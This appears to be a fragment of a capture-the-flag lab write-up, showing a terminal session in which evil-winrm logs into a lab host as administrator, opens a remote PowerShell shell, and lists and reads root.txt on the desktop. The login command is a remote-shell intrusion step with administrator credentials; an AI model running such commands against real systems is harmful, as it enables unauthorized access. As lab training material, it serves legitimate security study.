 ➜ ~ evil-winrm -i 10.10.10.237 -u 'administrator' -p '
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/20/2021 10:48 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>